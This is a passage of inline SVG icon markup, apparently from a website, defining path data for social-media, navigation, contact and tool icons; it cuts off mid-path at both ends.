0-97.408 28.384-97.408 68.992s49.6 53.6 92.608 63.392l113.216 25.184c123.808 27.616 155.2 100 155.2 168 0 105.408-80.992 184.192-244.384 184.192z"  ></path></symbol><symbol id="icon-t-" viewBox="0 0 1024 1024"><path d="M571.392 30.72v243.2h232.96V424.96h-232.96v246.784c0 55.808 3.072 91.648 9.216 107.52 6.144 15.872 17.408 28.672 33.792 37.888 21.504 12.8 46.592 18.944 74.24 18.944 49.664 0 98.816-15.872 147.968-47.616v151.552c-41.984 19.456-79.872 32.768-113.664 40.96-33.792 7.68-70.656 11.776-110.08 11.776-45.056 0-84.48-5.632-118.784-16.896-34.304-11.264-64-27.136-88.064-47.616-24.576-20.48-40.96-42.496-50.688-65.536s-14.336-56.832-14.336-100.864V424.96H232.448V288.768c38.4-12.288 71.68-29.696 98.816-52.736 27.648-23.04 49.664-50.688 66.048-82.432 16.384-32.256 28.16-73.216 34.304-122.88h139.776z" fill="#707070" ></path></symbol><symbol id="icon-Facebook" viewBox="0 0 1024 1024"><path d="M589.572 80.31c-27.149 0-52.789 3.018-82.955 15.084-61.839 25.639-92.003 82.955-92.003 174.957v88.987h-85.969v147.808h85.969v426.833h174.957V507.146h119.152l16.59-147.808H589.569v-66.363c0-21.115 1.508-36.197 7.54-43.741 7.54-13.573 22.624-19.607 46.755-19.607h79.937V81.819H589.566z"  ></path></symbol><symbol id="icon-ziyuan" viewBox="0 0 1194 1024"><path d="M0 906.292615a466.271868 466.271868 0 0 0 58.482465 3.732484c114.882162 0.206215 220.649639-41.242923 304.372773-110.840356-107.2316-2.53644-197.780438-78.361554-228.898224-182.458692a229.021952 229.021952 0 0 0 110.634142-3.732484c-112.139508-24.745754-196.666879-131.21436-196.666879-257.995106v-3.320055A234.713476 234.713476 0 0 0 158.950226 385.621331c-65.658734-47.429362-108.92256-128.203627-108.92256-218.9793a271.481542 271.481542 0 0 1 33.179931-131.111253c120.924251 159.85757 301.547633 266.016854 505.225809 279.173347a273.275609 273.275609 0 0 1-6.35141-59.204216c0-143.319158 109.726797-257.76827 245.065449-255.458666C897.590358 1.237288 961.331296 33.612982 1005.997382 84.547992a469.097008 469.097008 0 0 0 155.63017-60.008453A251.107538 251.107538 0 0 1 1053.756687 165.21915a466.746161 466.746161 0 0 0 140.844582-38.52089 503.637956 503.637956 0 0 1-122.285267 131.523682c0.515537 11.094346 0.70113 22.188693 0.70113 33.283039 0 340.254116-246.591438 732.701151-697.397209 732.494937-138.2669 0-267.171656-43.305069-375.57868-117.707303z" fill="#6A6666" ></path></symbol><symbol id="icon-yanpanchuizi" viewBox="0 0 1024 1024"><path d="M543.6 821.5l-1-8.4c0-17.8-14.7-32.6-32.6-32.6H222.5c-17.8 0-32.6 14.7-32.6 32.6v8.4h-3.2c-26.2 0-47.2 21-47.2 47.2v42H591v-42c0-26.2-21-47.2-47.4-47.2zM297.3 600l-147-157.5c-14.7-15.8-14.7-42 2.2-56.7l23.1-21c15.8-14.8 42-14.8 56.7 2.2l146.9 157.5c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.6-42 13.6-56.7-2.2z m196.3-475.5L640.5 282c14.7 15.8 14.7 42-2.1 56.7l-23.1 21c-15.8 14.7-42 14.7-56.7-2.2L411.7 200.1c-14.7-15.8-14.7-42 2.1-56.7l23.1-21c15.7-14.7 40.9-13.6 56.7 2.1z m388.7 696.3s0-17.8-14.7-32.6L535.6 452l23.1-21-34.6-38.8 22-20L396 212.8 245.9 352.3l149 159.5 20-17.8 34.6 38.8 27.3-25.2 325.7 333.1c14.7 14.7 33.6 17.8 33.6 17.8l47.2 8.4-1-46.1z m0 0"  ></path></symbol><symbol id="icon-sanren1" viewBox="0 0 1024 1024"><path d="M734.116 663.191c-12.543-9.38-27.096-14.664-42.317-18.978-39.261-10.759-83.772-13.59-114.883-56.904 0 0-15.933-18.944 20.019-65.204 36.175-46.443 39.155-120.06 30.034-176.96-8.971-56.905-60.03-94.863-113.099-94.863-52.957 0-104.055 37.958-113.026 94.863-9.078 56.9-6.139 130.517 30.034 176.96 35.952 46.296 20.02 65.204 20.02 65.204-30.886 42.944-75.026 46.069-114.103 56.607-15.516 4.313-30.328 9.707-43.093 19.275-45.256 33.716-34.13 110.526-34.13 110.526H768.17c-0.004 0.001 11.126-76.809-34.054-110.526z"  ></path><path d="M931.208 686.528c-36.621-26.573-93.117-12.432-128.172-59.881 0 0-13.101-14.965 16.299-51.468 29.439-36.697 31.894-94.756 24.448-139.786-7.328-44.736-48.862-74.728-92.325-74.728-43.17 0-84.815 29.992-92.261 74.728-7.255 45.03-4.687 103.089 24.712 139.786 14.702 18.381 18.76 31.333 19.203 39.594 13.437 4.58 27.283 10.683 39.899 19.985 55.487 40.083 52.324 117.306 50.352 138.96h165.682c-0.038 0 9.01-60.622-27.837-87.19zM92.792 686.528c36.621-26.573 93.117-12.432 128.171-59.881 0 0 13.101-14.965-16.299-51.468-29.438-36.697-31.894-94.756-24.448-139.786 7.328-44.736 48.862-74.728 92.325-74.728 43.17 0 84.815 29.992 92.262 74.728 7.254 45.03 4.687 103.089-24.712 139.786-14.702 18.381-18.76 31.333-19.203 39.594-13.437 4.58-27.283 10.683-39.899 19.985-55.487 40.083-52.324 117.306-50.352 138.96H64.955c0.038 0-9.009-60.622 27.837-87.19z"  ></path></symbol><symbol id="icon-guzhangxiuli" viewBox="0 0 1024 1024"><path d="M689.571109 520.923429l-53.345524 52.467809-38.863238-33.645714-47.201524-44.519619 84.650667-88.112762c95.036952 40.277333 193.633524 23.942095 259.998476-31.939048 65.145905-55.003429 65.145905-163.157333 65.145904-163.157333l-52.175238-19.797333-100.254476 98.742857-146.285714-141.019429 101.034667-99.328L741.648823 0s-101.034667 0-168.423619 64.999619C510.614918 125.415619 490.817585 224.792381 534.947109 314.563048l-87.820191 83.382857-126.439619-119.320381-7.460571-83.529143-118.345143-74.215619-33.401905 32.52419-33.304381 32.524191-33.450667 32.475428 76.166096 115.321905 80.554666 6.826667 129.609143 120.051809L49.766156 774.826667s-9.508571 57.734095 29.159619 95.427047c31.207619 30.329905 87.771429 24.088381 87.771429 24.088381l321.389714-334.409143 46.616381 43.154286 34.620952 33.499429-66.364952 66.31619 285.549714 278.137905c98.06019-25.697524 154.575238-91.91619 186.709334-181.881905l-285.696-278.186667zM174.401585 825.880381a40.082286 40.082286 0 0 1-55.491048 0.292571 37.64419 37.64419 0 0 1-0.292571-54.125714 39.936 39.936 0 0 1 55.588571-0.292571c15.311238 14.921143 15.555048 39.009524 0.195048 54.125714z m622.543238 83.675429l-216.551619-210.895239 32.085333-31.207619 224.256 218.453334-39.789714 23.649524z m76.263619-59.245715l-224.207238-218.453333 32.085333-31.305143 216.502857 210.944-24.380952 38.814476z"  ></path></symbol><symbol id="icon-zhuye" viewBox="0 0 1025 1024"><path d="M845.063 558.68c-76.14-62.34-151.92-125.040-227.88-187.62-34.92-28.74-69.84-57.48-104.82-86.34-3.060 2.22-5.64 4.020-8.1 6-109.26 90.12-218.64 180.18-327.66 270.6-4.020 3.36-6.84 10.62-6.9 16.080-0.42 91.26-0.36 182.58-0.24 273.84 0 28.32 14.94 42.96 43.56 42.96 70.26 0.060 140.46 0 210.72 0 3.78 0 7.56-0.42 12.36-0.72 0-76.26 0-151.5 0-227.28 50.94 0 100.8 0 151.74 0 0 75.54 0 150.84 0 228.060 5.76 0 9.6 0 13.5 0 69.48 0 138.9 0 208.38 0 30.72 0 44.94-14.28 44.94-45.3 0.060-89.7-0.12-179.4 0.18-269.040 0.060-9.24-2.64-15.3-9.78-21.24z" fill="#707070" ></path><path d="M978.623 496.82c-35.7-29.7-71.040-59.82-107.4-88.68-12.36-9.78-17.1-19.8-16.92-35.82 0.96-71.82 0.48-143.7 0.42-215.52 0-17.46-5.52-24.54-20.16-24.66-37.32-0.3-74.64-0.3-111.96 0-13.14 0.12-19.5 6.6-19.98 19.98-0.48 11.88-0.18 23.82-0.18 35.7 0 25.32 0 50.64 0 78.78-6-4.8-9.36-7.44-12.66-10.2-41.4-34.62-82.8-69.24-124.26-103.86-36.42-30.3-70.44-30.36-106.92 0-75.96 63.18-151.86 126.48-227.82 189.72-61.56 51.3-123.12 102.66-184.74 153.96-17.82 14.88-18.42 22.38-3.24 40.38 8.7 10.32 17.28 20.7 25.98 31.020 13.020 15.42 21.6 16.2 37.080 3.24 102.060-85.14 204.12-170.4 306.24-255.54 33.12-27.66 66.36-55.32 99.9-83.28 33.48 27.9 66.42 55.32 99.3 82.74 102.36 85.44 204.78 170.88 307.14 256.32 15.3 12.78 23.82 11.88 36.96-3.72 8.94-10.62 17.82-21.3 26.76-31.92 13.98-16.62 13.26-24.66-3.54-38.64z" fill="#707070" ></path></symbol><symbol id="icon-jiantou-left-copy" viewBox="0 0 1024 1024"><path d="M553.929 989.997l0-808.748 198.812 206.519c5.288 5.287 13.859 5.287 19.146 0l41.484-41.484c5.287-5.288 5.287-13.859 0-19.146l-250.27900001-259.976c-0.252-0.299-0.513-0.596-0.79399999-0.879l-1.389-1.389-38.598-40.09399999c-2.831-2.83-6.604-4.129-10.31-3.93000001-3.715-0.208-7.49699999 1.092-10.332 3.927l-39.984 41.485c-0.267 0.268-0.511 0.546-0.749 0.829l-250.324 260.027c-5.289 5.28799999-5.288 13.859 0 19.146l41.484 41.484c5.287 5.287 13.859 5.287 19.146-1e-8l196.948-204.58299999 0 806.809c0 7.477 6.062 13.539 13.539 13.539l58.669 0c7.47600001 0 13.539-6.061 13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-left" viewBox="0 0 1024 1024"><path d="M989.997 470.071l-808.748 0 206.519-198.812c5.287-5.288 5.287-13.859 0-19.146l-41.484-41.484c-5.288-5.287-13.859-5.287-19.146 0l-259.976 250.27900001c-0.299 0.252-0.596 0.513-0.879 0.79399999l-1.389 1.389-40.09399999 38.598c-2.83 2.831-4.129 6.604-3.93000001 10.31-0.208 3.715 1.092 7.49699999 3.927 10.332l41.485 39.984c0.268 0.267 0.546 0.511 0.829 0.749l260.027 250.324c5.28799999 5.289 13.859 5.288 19.146 0l41.484-41.484c5.287-5.287 5.287-13.859-1e-8-19.146l-204.58299999-196.948 806.809 0c7.477 0 13.539-6.062 13.539-13.539l0-58.669c0-7.47600001-6.061-13.539-13.539-13.539z"  ></path></symbol><symbol id="icon-jiantou-right" viewBox="0 0 1024 1024"><path d="M34.003 553.929l808.748 0-206.519 198.812c-5.287 5.288-5.287 13.859 0 19.146l41.484 41.484c5.288 5.287 13.859 5.287 19.146 0l259.976-250.27900001c0.299-0.252 0.596-0.513 0.879-0.79399999l1.389-1.389 40.09399999-38.598c2.83-2.831 4.129-6.604 3.93000001-10.31 0.208-3.715-1.092-7.49699999-3.927-10.332l-41.485-39.984c-0.268-0.267-0.546-0.511-0.829-0.749l-260.027-250.324c-5.28799999-5.289-13.859-5.288-19.146 0l-41.484 41.484c-5.287 5.287-5.287 13.859 1e-8 19.146l204.58299999 196.948-806.809 0c-7.477 0-13.539 6.062-13.539 13.539l0 58.669c0 7.47600001 6.061 13.539 13.539 13.539z"  ></path></symbol><symbol id="icon-jiantou-right-copy" viewBox="0 0 1024 1024"><path d="M470.071 34.003l0 808.748-198.812-206.519c-5.288-5.287-13.859-5.287-19.146 0l-41.484 41.484c-5.287 5.288-5.287 13.859 0 19.146l250.27900001 259.976c0.252 0.299 0.513 0.596 0.79399999 0.879l1.389 1.389 38.598 40.09399999c2.831 2.83 6.604 4.129 10.31 3.93000001 3.715 0.208 7.49699999-1.092 10.332-3.927l39.984-41.485c0.267-0.268 0.511-0.546 0.749-0.829l250.324-260.027c5.289-5.28799999 5.288-13.859 0-19.146l-41.484-41.484c-5.287-5.287-13.859-5.287-19.146 1e-8l-196.948 204.58299999 0-806.809c0-7.477-6.062-13.539-13.539-13.539l-58.669 0c-7.47600001 0-13.539 6.061-13.539 13.539z"  ></path></symbol><symbol id="icon-youxiang1" viewBox="0 0 1024 1024"><path d="M801.168 180.784H224.787c-59.756 0-108.134 48.353-108.134 107.959v444.603c0 59.705 48.403 108.034 108.134 108.034h576.381c59.755 0 108.132-48.379 108.132-108.034V288.744c0-59.657-48.377-107.96-108.132-107.96z m-162.25 290.738l216.365-166.083v427.413l-216.365-261.33z m162.25-236.696c14.593 0 27.75 5.887 37.445 15.235L508.426 503.576 187.885 250.061c-0.099-0.073-0.223-0.099-0.322-0.148 9.721-9.25 22.729-15.087 37.224-15.087h576.381zM170.671 732.951V305.34l216.761 171.425-216.761 256.186z m54.116 54.362c-8.78 0-16.745-2.572-24.09-6.232L429.85 510.303l61.585 48.723c9.695 7.668 23.373 7.768 33.216 0.198l71.381-54.783L825.11 781.13c-7.272 3.661-15.236 6.183-23.941 6.183H224.787z"  ></path></symbol><symbol id="icon-dianhua1" viewBox="0 0 1024 1024"><path d="M418.45 367.881c30.34-30.34 32.869-78.38 5.056-111.249l-85.965-108.72c-27.813-36.663-80.909-41.72-116.306-13.907-2.529 2.528-5.057 2.528-5.057 5.057l-75.852 75.852c-72.06 72.059 30.34 266.745 217.442 453.846 185.837 185.838 376.73 285.71 450.054 216.178l74.588-74.587c32.869-32.87 32.869-85.966 0-116.307l-5.057-5.056-108.72-85.966c-32.87-27.812-80.91-25.284-111.25 5.057l-46.776 46.775c-50.567-30.34-94.814-64.474-134.005-102.4-39.19-39.19-72.059-83.437-102.4-134.005l44.247-50.568z m-39.19-74.587c8.849 11.378 8.849 27.812-2.53 36.662l-60.68 64.474c-8.85 8.849-11.378 22.755-5.057 32.869C343.862 487.98 385.58 542.34 433.62 591.644c48.04 48.04 103.664 89.758 164.345 122.628 11.378 5.056 24.02 2.528 32.87-5.057l64.474-64.474c11.377-11.378 25.284-11.378 36.661-2.529l108.721 88.494s2.529 0 2.529 2.529c11.378 10.113 11.378 27.812 1.264 37.925 0 0 0 1.265-1.264 1.265l-77.116 74.587c-36.662 36.662-208.593-55.624-372.939-217.442-164.345-161.817-252.84-336.276-217.442-372.938l78.38-78.38c11.378-8.85 30.341-8.85 39.19 5.057l85.966 109.985z"  ></path></symbol><symbol id="icon-xinxi" viewBox="0 0 1500 1024"><path d="M1025.49748193 407.09256296H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.23053101v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.23053099zM1025.49748193 557.27524095H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230531v-53.47489101c0-7.848872 6.367415-14.230532 14.230532-14.230532h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230532v53.47489101c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230531zM1025.49748193 702.91383595H694.99017893c-7.848872 0-14.230532-6.367415-14.230532-14.230532v-53.474891c0-7.848872 6.367415-14.230532 14.230532-14.230531h330.521548c7.848872 0 14.230532 6.367415 14.230532 14.230531v53.474891c-0.014245 7.863117-6.38166 14.230532-14.244777 14.230532zM568.52505393 412.26341695H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831C482.47235893 340.65492595 503.12728493 319.99999995 528.61118993 319.99999995h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883101 0 25.46966-20.65492601 46.12458599-46.13883 46.12458599zM568.52505393 562.46033995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.138831 0-25.483905 20.65492601-46.138831 46.138831-46.138831h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.138831 0 25.483905-20.65492601 46.138831-46.13883 46.138831zM568.52505393 708.08468995H528.61118993c-25.483905 0-46.138831-20.65492601-46.138831-46.13883101 0-25.483905 20.65492601-46.138831 46.138831-46.13883099h39.913864c25.483905 0 46.138831 20.65492601 46.13883 46.13883099 0 25.483905-20.65492601 46.138831-46.13883 46.13883101z"  ></path></symbol><symbol id="icon-gongju" viewBox="0 0 1024 1024"><path d="M790.62142613 77.74625063h3.84684415l-82.98192377 82.98192376c-14.61800776 14.61800776-14.61800776 38.24862181 0 52.86662956l91.44498089 91.44498089c7.03422929 7.03422929 16.48647493 10.99098328 26.37835988 10.99098329s19.34413058-3.95675399 26.37835986-10.99098329l84.7404811-84.74048108c2.08828683 41.54591679-12.85945044 82.98192376-43.19456428 113.20712777-28.1369172 28.1369172-67.15490785 42.97474462-106.39271815 42.97474463-21.65223705 0-43.41438396-4.50630314-63.41797352-13.95854877-5.0558523-2.41801631-10.55134396-3.51711466-15.93692578-3.51711464-9.67206529 0-19.23422074 3.73693431-26.48826969 10.88107344L373.62352051 681.59087201a37.02642448 37.02642448 0 0 0-7.36395879 42.31528562c26.92790904 57.26302288 15.27746676 125.51702905-29.01619585 169.81069166-27.91709753 27.91709753-65.28644068 43.52429379-104.63416083 43.52429379-2.85765565 0-5.71531131-0.10990983-8.68287679-0.21981966l83.20174342-83.20174342c7.03422929-7.03422929 10.99098328-16.48647493 10.99098328-26.37835988s-3.95675399-19.4540404-10.99098328-26.37835988l-91.4449809-91.44498087c-7.25404895-7.25404895-16.81620442-10.99098328-26.37835985-10.99098329s-19.12431091 3.62702449-26.37835987 10.99098329L81.15345545 791.1709753c-1.20900816-40.22699881 13.84863893-79.79453861 43.63420362-109.58010329 28.1369172-28.1369172 67.26481767-43.19456429 106.61253782-43.08465445 20.88286823 0 41.76573645 4.17657364 61.10986702 12.96936025 4.94594248 2.19819665 10.11170462 3.29729499 15.27746676 3.297295 9.78197511 0 19.34413058-3.73693431 26.48826969-10.88107346L647.18909434 330.75868571c10.99098328-10.99098328 14.0684586-27.58736804 7.6936883-41.76573646-25.93872054-57.59275239-14.0684586-123.31883241 30.22520401-167.61249501 28.1369172-28.24682702 65.94589967-43.63420362 105.51343948-43.63420361m0-39.34772014c-24.94953204 0-49.12969525 4.72612281-71.99094048 14.17836843-23.08106488 9.45224563-43.63420362 23.19097472-61.32968668 40.8864578-27.47745819 27.47745819-45.50267078 61.87923587-52.31708043 99.68821835-6.7044998 37.25943332-1.97837699 75.50805513 13.51890944 110.67920161l-311.04482681 311.04482682c-23.52070422-10.33152428-49.78915426-15.82701592-76.05760428-15.82701593-50.66843291 0-99.57830852 19.89367974-134.30981569 54.62518691-18.57476174 18.57476174-32.75313017 40.22699881-42.20537579 64.29725218-9.34233578 23.74052389-13.7387291 48.79996575-12.96936028 74.29904697 0.43963933 15.71710609 10.22161446 29.56574503 24.83962221 35.28105634 4.72612281 1.86846716 9.56215546 2.74774582 14.50809792 2.7477458 10.22161446 0 20.33331907-3.95675399 27.80718772-11.54053244l80.23417794-80.23417795 88.69723506 88.69723508-81.88282544 81.88282543c-10.99098328 10.99098328-14.39818811 27.25763854-8.90269644 41.76573645s19.01440108 24.39998288 34.40177764 25.27926155c3.62702449 0.21981966 7.3639588 0.32972949 10.9909833 0.32972951 24.72971239 0 48.90987561-4.83603264 71.66121098-14.28827827 22.75133539-9.45224563 43.19456429-23.19097472 60.6702277-40.66663813 55.72428521-55.6143754 70.56211266-141.12422531 37.36934315-213.1151658L712.03589569 398.68296239c24.29007304 11.21080295 51.54771157 17.14593393 78.91525995 17.14593392 50.66843291 0 99.57830852-19.89367974 134.19990585-54.51527708 37.47925299-37.36934315 57.37293272-89.4666039 54.6251869-142.99269246-0.76936882-15.49728642-10.66125378-29.1261057-25.16935172-34.73150716-4.61621299-1.75855733-9.34233578-2.63783598-14.0684586-2.63783599-10.22161446 0-20.33331907 3.95675399-27.80718769 11.54053245l-83.4215631 83.31165326-88.69723506-88.69723507 81.55309593-81.55309594c11.10089311-11.10089311 14.50809792-27.8071877 8.68287678-42.31528562-5.82522114-14.61800776-19.7837699-24.29007304-35.50087599-24.72971238-1.42882783 0-3.07747532-0.10990983-4.72612281-0.10990983z" fill="#333333" ></path><path d="M361.2037094 475.18020603c-5.0558523 0-10.11170462-1.97837699-13.95854878-5.82522116l-90.34588253-91.00534155-56.82338356 58.36212121c-7.69368829 7.91350795-17.91530275 12.19999145-28.90628602 12.30990127-10.88107345 0.10990983-21.32250757-4.17657364-29.1261057-11.87026193L67.19490669 362.52262739c-19.12431091-19.01440108-19.23422074-50.11888375-0.32972951-69.35310449 35.61078582-36.16033498 124.19811105-125.84675855 177.83410946-178.82329796 45.06303145-44.51348228 104.85398049-69.90265367 177.94401929-75.50805513 57.59275239-4.50630314 108.48100496 4.83603264 133.76026651 10.77116361 10.55134396 2.52792617 17.80539291 11.7603521 17.80539292 22.53151573s-7.47386864 20.00358958-18.02521257 22.42160589c-22.75133539 5.16576213-78.91525995 20.55313873-109.36028364 53.63599841-19.56395023 21.10268789-33.19276951 36.81979397-58.47203105 67.15490784l-0.54954915 0.659459c-17.14593393 20.55313873-30.22520401 41.54591679-2.08828683 71.33148149 19.34413058 20.4432289 68.80355533 66.60535868 69.35310449 67.04499799 7.91350795 7.3639588 8.35314729 19.7837699 0.98918849 27.80718771-7.3639588 7.91350795-19.7837699 8.35314729-27.80718769 0.98918849-2.08828683-1.97837699-50.99816242-47.48104777-71.11166181-68.80355534-28.68646635-30.44502369-29.45583521-59.02158021-25.05944189-77.59634194 5.0558523-21.21259773 18.35494207-37.25943332 25.60899104-45.83240029l0.54954917-0.54954916c22.86124522-27.36754837 37.58916282-44.62339211 59.79094904-68.69364551 17.58557325-19.12431091 40.66663812-33.19276951 63.52788335-43.52429378-61.65941619-4.28648348-147.49899562 3.51711466-209.04850198 64.29725219-53.52608856 52.75671975-142.00350397 142.33323347-177.50437996 178.38365862-3.84684415 3.84684415-3.73693431 10.11170462 0.10990985 13.95854878l74.84859612 74.62877646c0.10990983 0.10990983 0.43963933 0.43963933 0.98918848 0.43963934 0.659459 0 0.98918849-0.32972949 0.9891885-0.43963934l57.15311306-58.69185071c7.3639588-7.58377846 17.14593393-11.7603521 27.69727786-11.76035211 10.55134396-0.10990983 20.4432289 4.06666381 27.80718772 11.54053246l90.5657022 91.2251612c7.69368829 7.69368829 7.58377846 20.1134994-0.10990983 27.8071877-3.84684415 3.73693431-8.79278662 5.60540147-13.84863893 5.60540149zM797.65565545 908.55467674c-7.14413913 0-13.7387291-2.74774582-18.79458143-7.80359815L544.97294984 666.75304458c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718772s20.1134994-7.69368829 27.80718771 0L797.76556527 863.93128462l60.23058838-60.23058838-224.98542775-224.98542774c-7.69368829-7.69368829-7.69368829-20.1134994 0-27.80718769s20.1134994-7.69368829 27.80718771 0l233.99803402 233.99803401c5.0558523 5.0558523 7.80359813 11.65044228 7.80359813 18.79458142 0 7.14413913-2.74774582 13.7387291-7.80359813 18.7945814L816.45023685 900.75107859c-4.94594248 5.0558523-11.65044228 7.80359813-18.7945814 7.80359815z m69.24319465-95.84137422z" fill="#333333" ></path></symbol><symbol id="icon-sanren" viewBox="0 0 1024 1024"><path d="M748.034 709.084l209.59 1.498c0-109.09-53.345-265.15-191.627-265.15-73.783 0-114.829 38.086-146.035 91.315 63.432 31.875 101.528 103.193 128.072 172.337z m17.964-546.527c-38.791 0-73.845 15.981-98.957 41.71 25.303 32.582 40.376 73.506 40.376 117.954 0 32.74-8.184 63.564-22.603 90.557 22.799 16.564 50.847 26.34 81.184 26.34 76.372 0 138.282-61.91 138.282-138.28s-61.91-138.28-138.282-138.28zM244.762 708.061l-209.59 1.498c0-109.09 53.346-265.148 191.627-265.148 73.783 0 114.83 38.085 146.035 91.313-63.432 31.875-101.527 103.194-128.072 172.337z m-17.964-546.526c38.791 0 73.846 15.981 98.958 41.71-25.304 32.582-40.377 73.506-40.377 117.953 0 32.74 8.185 63.565 22.603 90.558-22.798 16.564-50.847 26.34-81.184 26.34-76.371 0-138.282-61.91-138.282-138.28 0-76.371 61.91-138.281 138.282-138.281z"  ></path><path d="M235.002 888.628c0-151.852 68.17-365.312 260.653-365.312 192.484 0 266.74 217.228 266.74 369.08"  ></path><path d="M303.173 322.043a188.099 188.099 0 1 0 384.966 0 188.099 188.099 0 1 0-384.966 0z"  ></path></symbol><symbol id="icon-qianbi" viewBox="0 0 1024 1024"><path d="M613.014588 192.271059l230.701177 193.596235-451.704471 538.322824-230.701176-193.536zM129.084235 769.024l230.701177 193.596235-244.434824 57.042824zM876.001882 347.376941l-230.701176-193.596235 51.621647-61.44a120.470588 120.470588 0 0 1 169.984-14.697412l45.658353 38.309647c51.079529 42.887529 57.705412 119.145412 15.058823 169.923765l-51.621647 61.500235z"  ></path></symbol><symbol id="icon-anquanmaogongren" viewBox="0 0 1024 1024"><path d="M730.018909 1024h-0.069818c-16.64 0-30.114909-14.429091-30.114909-32.186182 0-17.780364 13.498182-32.186182 30.114909-32.186182h173.614545c-9.821091-31.325091-27.927273-55.714909-55.319272-75.031272-17.570909-12.404364-39.936-23.04-73.867637-35.863273a1705.821091 1705.821091 0 0 0-18.269091-6.749091l-18.757818-6.865455c-110.08-40.424727-158.021818-76.008727-158.021818-165.12 0-28.858182 8.517818-53.899636 23.808-79.19709 4.817455-8.005818 9.960727-15.499636 17.152-25.437091-3.584 4.957091 12.8-17.454545 16.290909-22.411637 23.296-33.140364 33.117091-58.810182 33.117091-98.234182V348.16H368.477091v96.558545c0 39.424 9.821091 65.093818 33.117091 98.21091 3.444364 4.957091 19.549091 26.926545 16.453818 22.667636 7.121455 9.821091 12.194909 17.245091 16.989091 25.204364 15.290182 25.297455 23.808 50.362182 23.808 79.19709 0 89.181091-47.988364 124.648727-158.626909 165.143273l-18.152727 6.609455c-5.934545 2.164364-11.869091 4.328727-17.757091 6.539636-34.606545 13.032727-57.134545 23.691636-74.775273 36.212364-13.847273 9.844364-27.764364 26.670545-41.728 50.501818a16.756364 16.756364 0 0 0 4.770909 22.178909 14.359273 14.359273 0 0 0 7.982545 2.443636h147.665455c16.64 0 30.114909 14.429091 30.114909 32.186182 0 17.780364-13.498182 32.186182-30.114909 32.186182H115.013818C90.042182 1024 69.818182 1002.356364 69.818182 975.732364c0-3.258182 0.302545-6.516364 0.930909-9.681455 10.984727-57.483636 39.470545-102.516364 85.457454-135.144727 90.647273-64.372364 242.385455-64.372364 242.385455-160.907637 0-64.372364-90.368-96.256-90.368-225.28V348.16h421.725091v96.558545c0 129.024-90.368 160.907636-90.368 225.28 0 96.535273 150.714182 96.535273 241.896727 160.907637 51.968 36.677818 81.710545 89.064727 89.250909 157.137454 1.954909 17.640727-9.867636 33.652364-26.391272 35.723637-1.163636 0.162909-2.327273 0.232727-3.537455 0.232727h-210.781091z"  ></path><path d="M354.583273 135.470545c-51.083636 51.293091-79.639273 127.115636-79.639273 212.945455h480.628364c0-86.388364-29.090909-162.769455-80.197819-213.504l-14.266181 85.876364c-5.515636 33.442909-34.071273 57.949091-67.584 57.949091h-157.090909c-33.512727 0-62.068364-24.506182-67.560728-57.949091l-14.289454-85.317819z m160.954182-65.792c-36.817455 0-69.771636 7.819636-98.885819 21.178182l19.223273 118.225455h157.090909l19.781818-118.760727a233.309091 233.309091 0 0 0-97.210181-20.64291zM206.266182 418.117818c-19.223273 0-34.048-15.592727-34.048-34.56 0-18.944 15.36-34.56 34.048-34.56C206.824727 156.090182 326.050909 0 515.537455 0s308.712727 156.090182 308.712727 348.439273c19.223273 0 34.048 15.592727 34.048 34.56 0 18.967273-15.36 34.56-34.048 34.56l-617.984 0.558545z"  ></path><path d="M528.221091 1024a49.826909 49.826909 0 0 0 36.072727-16.081455 44.450909 44.450909 0 0 0 10.868364-38.4l-21.783273-116.386909 29.602909-31.650909a33.745455 33.745455 0 0 0 0-45.521454l-42.589091-45.498182a28.788364 28.788364 0 0 0-42.589091 0l-42.612363 45.498182a33.745455 33.745455 0 0 0 0 45.521454l29.626182 31.650909-21.806546 116.363637a44.450909 44.450909 0 0 0 10.891636 38.4c9.565091 10.24 22.528 16.011636 36.049455 16.104727H211.037091l-105.076364-34.443636 9.937455-82.618182 142.778182-76.8 166.050909-109.102546L395.636364 594.781091 349.090909 512l-10.030545-109.940364 374.644363-21.178181L681.518545 512l-56.878545 119.761455v81.268363l35.141818 43.473455L886.807273 861.090909l61.370182 128.465455L824.878545 1024H528.221091z"  ></path></symbol><symbol id="icon-arrow-up-copy" viewBox="0 0 1000 1000"><path d="M856.6875 417.31250001l-312.5-312.5c-24.4063-24.4063-63.9688-24.4063-88.375-1e-8l-312.5 312.50000001c-24.4063 24.4063-24.4063 63.9688 1e-8 88.37499999 24.4063 24.4063 63.9688 24.4063 88.37499998 0l205.81250001-205.8125 0 599.125c0 34.5313 27.9688 62.5 62.5 62.5s62.5-27.9688 62.5-62.5l0-599.125 205.8125 205.8125c12.1875 12.1875 28.1875 18.31250001 44.1875 18.3125s32-6.0938 44.1875-18.31250001c24.4063-24.4063 24.4063-63.9688 0-88.37499998z"  ></path></symbol><symbol id="icon-santiaogangshouqi" viewBox="0 0 1024 1024"><path d="M20.82816 199.68v123.904H1003.52V199.68H20.82816z m0 619.52H1003.52V695.296H20.82816V819.2z m0-247.808H1003.52V447.488H20.82816v123.904z"  ></path></symbol><symbol id="icon-arrow-down" viewBox="0 0 1000 1000"><path d="M606.68749999 856.6875l312.5-312.5c24.4063-24.4063 24.4063-63.9688 1e-8-88.375l-312.50000001-312.5c-24.4063-24.4063-63.9688-24.4063-88.37499999 1e-8-24.4063 24.4063-24.4063 63.9688 0 88.37499998l205.8125 205.81250001-599.125 0c-34.5313 0-62.5 27.9688-62.5 62.5s27.9688 62.5 62.5 62.5l599.125 0-205.8125 205.8125c-12.1875 12.1875-18.31250001 28.1875-18.3125 44.1875s6.0938 32 18.31250001 44.1875c24.4063 24.4063 63.9688 24.4063 88.37499998 0z"  ></path></symbol><symbol id="icon-xinaixin" viewBox="0 0 1169 1024"><path d="M1066.667 102.4C930.133-25.6 725.333-34.133 588.8 93.867 443.733-34.133 